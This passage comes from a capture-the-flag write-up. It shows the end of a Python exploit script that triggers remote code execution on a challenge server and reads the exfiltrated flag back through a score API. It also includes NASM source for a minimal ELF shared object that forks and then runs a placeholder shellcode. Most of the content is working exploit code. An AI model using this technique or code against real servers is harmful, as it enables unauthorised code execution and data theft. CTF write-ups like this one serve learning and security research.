r.post(f"{url}/api/score/submit",json={"counts":[1,2,3]})


info("Triggering RCE...")
r.get(f"{url}/api/users/{uid1+1}")
info("RCE should've triggered!")

info("Reading exfiltrated flag...")
counts = r.get(f"{url}/api/score/{uid1+1}").json()['score']
flag = struct.pack('d'*len(counts),*counts)
print(f"Flag: {flag.decode()}")
And here’s prologue.txt. It’s a slightly modified version of the previously-mentioned NASM code that starts off with calling fork(), so that calling execve() doesn’t take down the server:
bits 64 ; credits to https://welovecpteam.wordpress.com/2020/05/01/plaidctf-2020-golf-so-pwni-ng/
            org 0x000000000000

ehdr:
            db  0x7F, "ELF", 2, 1, 1, 0
    times 8 db  0
            dw  3
            dw  62
            dd  1
            dq  _start
            dq  phdr - $$
            dq  0
            dd  0
            dw  ehdrsize
            dw  phdrsize
            dw  2
            dw  0
            dw  0
            dw  0

ehdrsize    equ $ - ehdr

phdr:
            dd  1
            dd  7
            dq  0
            dq  $$
            dq  $$
            dq  filesize
            dq  filesize
            dq  0x1000
dhdr:
            dd  2
            dd  6
            dq  dynseg
            dq  dynseg
            dq  dynseg
            dq  104
            dq  104
            dq  0x8

phdrsize    equ     $ - dhdr

dynseg:
    dq 0x19
    dq _ptr
    dq 0x1B
    dq 0x8
    dq 0x7
    dq _rela
    dq 0x8
    dq 24
    dq 0x9
    dq 24
    dq 0x6
    dq 0x0
    dq 0x5
    dq 0x0
    dq 0x0

_ptr:
    dq 0x0

_strtab:

_rela:
    dq _ptr
    dq 0x8
    dq _start

_start:
	xor rdi, rdi
    xor rsi, rsi
    xor rdx, rdx
    xor rax, rax
    mov rax, 56
	syscall ; fork()
	cmp rax, 0
	jz _shellcode ; execute shellcode if child process
	ret

_shellcode:
	xor rdi, rdi
    xor rsi, rsi
    xor rdx, rdx
    xor rax, rax ; place whatever ya want
And that’s how you get RCE from accessing a variable!
Sharing is caring!